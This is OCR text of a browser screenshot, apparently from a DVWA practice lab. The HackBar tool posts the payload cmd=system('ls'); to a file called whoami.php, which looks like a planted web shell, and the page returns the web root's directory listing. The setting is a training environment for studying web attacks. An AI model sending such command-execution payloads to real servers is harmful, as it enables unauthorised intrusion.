 不安全 dvwa.me:8888/whoami.php Sky uo Base 64
CHANGELOG.md COPYING.txt README.md about.php config docs dvwa external favicon.ico hackable ids_log.php index.php
robots.txt security.php setup.php vulnerabilities whoami.php
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dvwa.me:8888/whoami.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls');